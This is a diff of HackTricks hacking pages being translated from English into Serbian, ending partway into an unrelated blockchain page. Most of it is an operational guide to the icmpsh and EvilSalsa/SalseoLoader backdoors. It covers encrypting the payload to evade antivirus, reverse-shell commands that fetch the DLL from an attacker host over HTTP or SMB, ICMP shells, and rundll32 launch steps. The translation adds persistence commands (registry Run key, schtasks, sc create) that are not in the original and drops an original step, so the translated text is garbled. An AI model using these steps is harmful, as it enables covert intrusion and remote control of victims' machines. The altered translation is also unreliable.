* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,62 +1,50 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
Download the backdoor from: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||
Preuzmite backdoor sa: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||
|
||||
# Client side
|
||||
# Klijentska strana
|
||||
|
||||
Execute the script: **run.sh**
|
||||
|
||||
**If you get some error, try to change the lines:**
|
||||
Izvršite skriptu: **run.sh**
|
||||
|
||||
**Ako dobijete neku grešku, pokušajte da promenite linije:**
|
||||
```bash
|
||||
IPINT=$(ifconfig | grep "eth" | cut -d " " -f 1 | head -1)
|
||||
IP=$(ifconfig "$IPINT" |grep "inet addr:" |cut -d ":" -f 2 |awk '{ print $1 }')
|
||||
```
|
||||
|
||||
**For:**
|
||||
|
||||
**Za:**
|
||||
```bash
|
||||
echo Please insert the IP where you want to listen
|
||||
read IP
|
||||
```
|
||||
# **Strana žrtve**
|
||||
|
||||
# **Victim Side**
|
||||
|
||||
Upload **icmpsh.exe** to the victim and execute:
|
||||
|
||||
Otpremite **icmpsh.exe** na žrtvu i izvršite:
|
||||
```bash
|
||||
icmpsh.exe -t <Attacker-IP> -d 500 -b 30 -s 128
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -2,171 +2,211 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Compiling the binaries
|
||||
## Kompajliranje binarnih fajlova
|
||||
|
||||
Download the source code from the github and compile **EvilSalsa** and **SalseoLoader**. You will need **Visual Studio** installed to compile the code.
|
||||
Preuzmite izvorni kod sa github-a i kompajlirajte **EvilSalsa** i **SalseoLoader**. Potrebno je da imate instaliran **Visual Studio** za kompajliranje koda.
|
||||
|
||||
Compile those projects for the architecture of the windows box where your are going to use them(If the Windows supports x64 compile them for that architectures).
|
||||
Kompajlirajte ove projekte za arhitekturu Windows mašine na kojoj ćete ih koristiti (ako Windows podržava x64, kompajlirajte ih za tu arhitekturu).
|
||||
|
||||
You can **select the architecture** inside Visual Studio in the **left "Build" Tab** in **"Platform Target".**
|
||||
Možete **izabrati arhitekturu** unutar Visual Studio-a u **levom "Build" tabu** u **"Platform Target"**.
|
||||
|
||||
(\*\*If you can't find this options press in **"Project Tab"** and then in **"\<Project Name> Properties"**)
|
||||
(\*\*Ako ne možete da pronađete ove opcije, pritisnite na **"Project Tab"** a zatim na **"\<Project Name> Properties"**)
|
||||
|
||||
.png>)
|
||||
|
||||
Then, build both projects (Build -> Build Solution) (Inside the logs will appear the path of the executable):
|
||||
Zatim, kompajlirajte oba projekta (Build -> Build Solution) (Unutar logova će se pojaviti putanja do izvršnog fajla):
|
||||
|
||||
 (2) (1) (1) (1).png>)
|
||||
|
||||
## Prepare the Backdoor
|
||||
## Priprema Backdoor-a
|
||||
|
||||
First of all, you will need to encode the **EvilSalsa.dll.** To do so, you can use the python script **encrypterassembly.py** or you can compile the project **EncrypterAssembly**:
|
||||
Prvo, morate enkodirati **EvilSalsa.dll**. Za to možete koristiti python skriptu **encrypterassembly.py** ili možete kompajlirati projekat **EncrypterAssembly**:
|
||||
|
||||
### **Python**
|
||||
|
||||
```
|
||||
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
|
||||
### Windows
|
||||
|
||||
Windows operativni sistem pruža razne mogućnosti za postavljanje backdoor-a i održavanje pristupa računaru. U nastavku su opisane neke od najčešćih tehnika:
|
||||
|
||||
#### 1. Registry backdoor
|
||||
|
||||
Ova tehnika uključuje izmenu registra kako bi se omogućio pristup računaru. Možete dodati novi unos u registar koji će se pokrenuti prilikom svakog pokretanja sistema. Na taj način, backdoor će biti aktiviran svaki put kada se računar pokrene.
|
||||
|
||||
```plaintext
|
||||
[HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run]
|
||||
"Backdoor"="C:\\path\\to\\backdoor.exe"
|
||||
```
|
||||
|
||||
#### 2. Scheduled Task backdoor
|
||||
|
||||
Korišćenje zakazanih zadataka je još jedan način za postavljanje backdoor-a. Možete kreirati novi zakazani zadatak koji će se izvršavati u određeno vreme ili prilikom određenog događaja. Na taj način, backdoor će biti pokrenut automatski prema vašim postavkama.
|
||||
|
||||
```plaintext
|
||||
schtasks /create /sc minute /mo 5 /tn "Backdoor" /tr "C:\\path\\to\\backdoor.exe"
|
||||
```
|
||||
|
||||
#### 3. Service backdoor
|
||||
|
||||
Kreiranje backdoor-a kao Windows servisa takođe može biti efikasan način održavanja pristupa računaru. Možete kreirati novi servis koji će se pokretati u pozadini i omogućiti vam pristup računaru.
|
||||
|
||||
```plaintext
|
||||
sc create Backdoor binPath= "C:\\path\\to\\backdoor.exe" start= auto
|
||||
sc start Backdoor
|
||||
```
|
||||
|
||||
#### 4. DLL backdoor
|
||||
|
||||
Manipulacija DLL fajlovima takođe može biti korisna tehnika za postavljanje backdoor-a. Možete zameniti postojeću DLL datoteku sa modifikovanom verzijom koja će omogućiti pristup računaru.
|
||||
|
||||
```plaintext
|
||||
ren C:\\path\\to\\original.dll original.dll.bak
|
||||
copy C:\\path\\to\\backdoor.dll C:\\path\\to\\original.dll
|
||||
```
|
||||
|
||||
#### 5. Trojan backdoor
|
||||
|
||||
Trojanski konj je vrsta zlonamernog softvera koji se maskira kao legitimna aplikacija. Možete koristiti trojanskog konja kao backdoor kako biste dobili pristup računaru. Ova tehnika obično zahteva socijalno inženjering kako bi se žrtva navela da preuzme i pokrene trojanskog konja.
|
||||
|
||||
#### 6. Remote Administration Tools (RATs)
|
||||
|
||||
RAT alati su softverski alati koji omogućavaju daljinsko upravljanje računarom. Možete koristiti RAT alate kao backdoor kako biste dobili pristup računaru i izvršavali različite komande.
|
||||
|
||||
#### 7. Exploiting Vulnerabilities
|
||||
|
||||
Iskorišćavanje ranjivosti u Windows operativnom sistemu takođe može dovesti do postavljanja backdoor-a. Pronalaženje i iskorišćavanje ranjivosti može vam omogućiti pristup računaru.
|
||||
|
||||
Napomena: Korišćenje ovih tehnika za neovlašćeni pristup računarima je ilegalno i može imati ozbiljne pravne posledice. Ove tehnike su ovde opisane samo u informativne svrhe kako biste bolje razumeli potencijalne ranjivosti i zaštitili svoje računare od napada.
|
||||
```
|
||||
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
Dobro, sada imate sve što vam je potrebno da izvršite sve Salseo stvari: **enkodirani EvilDalsa.dll** i **binarni fajl SalseoLoader.**
|
||||
|
||||
Ok, now you have everything you need to execute all the Salseo thing: the **encoded EvilDalsa.dll** and the **binary of SalseoLoader.**
|
||||
**Postavite binarni fajl SalseoLoader.exe na mašinu. Ne bi trebalo da bude otkriven od strane antivirus programa...**
|
||||
|
||||
**Upload the SalseoLoader.exe binary to the machine. They shouldn't be detected by any AV...**
|
||||
## **Izvršite backdoor**
|
||||
|
||||
## **Execute the backdoor**
|
||||
|
||||
### **Getting a TCP reverse shell (downloading encoded dll through HTTP)**
|
||||
|
||||
Remember to start a nc as the reverse shell listener and a HTTP server to serve the encoded evilsalsa.
|
||||
### **Dobijanje TCP reverse shell-a (preuzimanje enkodiranog dll-a putem HTTP-a)**
|
||||
|
||||
Ne zaboravite da pokrenete nc kao listener za reverse shell i HTTP server za serviranje enkodiranog evilsalsa.
|
||||
```
|
||||
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
|
||||
```
|
||||
### **Dobijanje UDP obrnutog školjka (preuzimanje kodirane dll preko SMB-a)**
|
||||
|
||||
### **Getting a UDP reverse shell (downloading encoded dll through SMB)**
|
||||
|
||||
Remember to start a nc as the reverse shell listener, and a SMB server to serve the encoded evilsalsa (impacket-smbserver).
|
||||
|
||||
Zapamtite da pokrenete nc kao osluškivač obrnutog školjka i SMB server za posluživanje kodirane evilsalsa (impacket-smbserver).
|
||||
```
|
||||
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
|
||||
```
|
||||
### **Dobijanje obrnutog školjkaškog pristupa putem ICMP-a (enkodirani dll već prisutan na žrtvi)**
|
||||
|
||||
### **Getting a ICMP reverse shell (encoded dll already inside the victim)**
|
||||
|
||||
**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
#### **Disable ICMP Replies:**
|
||||
**Ovaj put vam je potreban poseban alat na klijentu za prijem obrnutog školjkaškog pristupa. Preuzmite:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
#### **Onemogućavanje ICMP odgovora:**
|
||||
```
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
||||
|
||||
#You finish, you can enable it again running:
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=0
|
||||
```
|
||||
#### Izvršite klijenta:
|
||||
|
||||
#### Execute the client:
|
||||
```bash
|
||||
./client
|
||||
```
|
||||
|
||||
Ovom komandom pokrećete klijenta.
|
||||
```
|
||||
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
|
||||
```
|
||||
|
||||
#### Inside the victim, lets execute the salseo thing:
|
||||
|
||||
#### Unutar žrtve, izvršimo salseo stvar:
|
||||
```
|
||||
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
|
||||
```
|
||||
## Kompajliranje SalseoLoader-a kao DLL koji izvozi glavnu funkciju
|
||||
|
||||
## Compiling SalseoLoader as DLL exporting main function
|
||||
Otvorite projekat SalseoLoader koristeći Visual Studio.
|
||||
|
||||
Open the SalseoLoader project using Visual Studio.
|
||||
|
||||
### Add before the main function: \[DllExport]
|
||||
### Dodajte ispred glavne funkcije: \[DllExport]
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
### Install DllExport for this project
|
||||
### Instalirajte DllExport za ovaj projekat
|
||||
|
||||
#### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
|
||||
#### **Alati** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
#### **Search for DllExport package (using Browse tab), and press Install (and accept the popup)**
|
||||
#### **Pretražite DllExport paket (koristeći karticu Browse), i pritisnite Install (i prihvatite popup)**
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
In your project folder have appeared the files: **DllExport.bat** and **DllExport\_Configure.bat**
|
||||
U vašem projekt folderu će se pojaviti fajlovi: **DllExport.bat** i **DllExport\_Configure.bat**
|
||||
|
||||
### **U**ninstall DllExport
|
||||
### **Deinstalirajte** DllExport
|
||||
|
||||
Press **Uninstall** (yeah, its weird but trust me, it is necessary)
|
||||
Pritisnite **Uninstall** (da, čudno je ali verujte mi, neophodno je)
|
||||
|
||||
 (1) (1) (2) (1).png>)
|
||||
|
||||
### **Exit Visual Studio and execute DllExport\_configure**
|
||||
### **Izađite iz Visual Studio-a i izvršite DllExport\_configure**
|
||||
|
||||
Just **exit** Visual Studio
|
||||
Jednostavno **izađite** iz Visual Studio-a
|
||||
|
||||
Then, go to your **SalseoLoader folder** and **execute DllExport\_Configure.bat**
|
||||
Zatim, idite u vaš **SalseoLoader folder** i **izvršite DllExport\_Configure.bat**
|
||||
|
||||
Select **x64** (if you are going to use it inside a x64 box, that was my case), select **System.Runtime.InteropServices** (inside **Namespace for DllExport**) and press **Apply**
|
||||
Izaberite **x64** (ako ćete ga koristiti unutar x64 sistema, to je bio moj slučaj), izaberite **System.Runtime.InteropServices** (unutar **Namespace for DllExport**) i pritisnite **Apply**
|
||||
|
||||
 (1) (1) (1) (1).png>)
|
||||
|
||||
### **Open the project again with visual Studio**
|
||||
### **Otvorite projekat ponovo sa Visual Studio-om**
|
||||
|
||||
**\[DllExport]** should not be longer marked as error
|
||||
**\[DllExport]** više ne bi trebalo biti označeno kao greška
|
||||
|
||||
 (1).png>)
|
||||
|
||||
### Build the solution
|
||||
### Izgradite rešenje
|
||||
|
||||
Select **Output Type = Class Library** (Project --> SalseoLoader Properties --> Application --> Output type = Class Library)
|
||||
Izaberite **Output Type = Class Library** (Project --> SalseoLoader Properties --> Application --> Output type = Class Library)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Select **x64** **platform** (Project --> SalseoLoader Properties --> Build --> Platform target = x64)
|
||||
Izaberite **x64** **platformu** (Project --> SalseoLoader Properties --> Build --> Platform target = x64)
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
To **build** the solution: Build --> Build Solution (Inside the Output console the path of the new DLL will appear)
|
||||
Da biste **izgradili** rešenje: Build --> Build Solution (Unutar Output konzole će se pojaviti putanja nove DLL datoteke)
|
||||
|
||||
### Test the generated Dll
|
||||
### Testirajte generisanu Dll
|
||||
|
||||
Copy and paste the Dll where you want to test it.
|
||||
|
||||
Execute:
|
||||
Kopirajte i nalepite DLL gde želite da je testirate.
|
||||
|
||||
Izvršite:
|
||||
```
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
Ako se ne pojavi greška, verovatno imate funkcionalnu DLL datoteku!!
|
||||
|
||||
If no error appears, probably you have a functional DLL!!
|
||||
## Dobijanje shell-a korišćenjem DLL datoteke
|
||||
|
||||
## Get a shell using the DLL
|
||||
|
||||
Don't forget to use a **HTTP** **server** and set a **nc** **listener**
|
||||
Ne zaboravite da koristite **HTTP** **server** i postavite **nc** **listener**
|
||||
|
||||
### Powershell
|
||||
|
||||
```
|
||||
$env:pass="password"
|
||||
$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
|
||||
|
|
@ -175,9 +215,9 @@ $env:lport="1337"
|
|||
$env:shell="reversetcp"
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
|
||||
### CMD
|
||||
|
||||
CMD (Command Prompt) je ugrađeni alat u operativnom sistemu Windows koji omogućava korisnicima da komuniciraju sa sistemom putem naredbi. CMD se često koristi u hakovanju kao sredstvo za izvršavanje različitih komandi i skripti radi postizanja određenih ciljeva. Ovaj alat može biti veoma moćan i omogućava hakerima da manipulišu sistemom, preuzimaju kontrolu nad njim i izvršavaju različite akcije. CMD se može koristiti za pretragu fajlova, pokretanje programa, pristupanje mrežnim resursima, promenu postavki sistema i još mnogo toga. Hakeri često koriste CMD za izvršavanje različitih napada, kao što su backdoor napadi, keylogging, preuzimanje kontrola nad sistemom i mnoge druge tehnike. Važno je napomenuti da je korišćenje CMD-a u nelegalne svrhe ilegalno i može imati ozbiljne pravne posledice.
|
||||
```
|
||||
set pass=password
|
||||
set payload=http://10.2.0.5/evilsalsax64.dll.txt
|
||||
|
|
@ -186,17 +226,16 @@ set lport=1337
|
|||
set shell=reversetcp
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,195 +1,187 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** Pogledajte [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
## Basic Concepts
|
||||
## Osnovni Koncepti
|
||||
|
||||
- **Smart Contracts** are defined as programs that execute on a blockchain when certain conditions are met, automating agreement executions without intermediaries.
|
||||
- **Decentralized Applications (dApps)** build upon smart contracts, featuring a user-friendly front-end and a transparent, auditable back-end.
|
||||
- **Tokens & Coins** differentiate where coins serve as digital money, while tokens represent value or ownership in specific contexts.
|
||||
- **Utility Tokens** grant access to services, and **Security Tokens** signify asset ownership.
|
||||
- **DeFi** stands for Decentralized Finance, offering financial services without central authorities.
|
||||
- **DEX** and **DAOs** refer to Decentralized Exchange Platforms and Decentralized Autonomous Organizations, respectively.
|
||||
- **Pametni ugovori** se definišu kao programi koji se izvršavaju na blockchain-u kada se ispune određeni uslovi, automatizujući izvršenje sporazuma bez posrednika.
|
||||
- **Decentralizovane aplikacije (dApps)** se grade na pametnim ugovorima, sa korisničkim interfejsom koji je prijateljski nastrojen i transparentnim, proverljivim backend-om.
|
||||
- **Tokeni & Kriptovalute** se razlikuju gde kriptovalute služe kao digitalni novac, dok tokeni predstavljaju vrednost ili vlasništvo u određenim kontekstima.
|
||||
- **Utility Tokeni** omogućavaju pristup uslugama, a **Security Tokeni** označavaju vlasništvo nad imovinom.
|
||||
- **DeFi** označava Decentralizovanu Finansiju, koja nudi finansijske usluge bez centralnih autoriteta.
|
||||
- **DEX** i **DAO** se odnose na Decentralizovane Platforme za Razmenu i Decentralizovane Autonomne Organizacije, redom.
|
||||
|
||||
## Consensus Mechanisms
|
||||
## Mekanizmi Konsenzusa
|
||||
|
||||
Consensus mechanisms ensure secure and agreed transaction validations on the blockchain:
|
||||
- **Proof of Work (PoW)** relies on computational power for transaction verification.
|
||||
- **Proof of Stake (PoS)** demands validators to hold a certain amount of tokens, reducing energy consumption compared to PoW.
|
||||
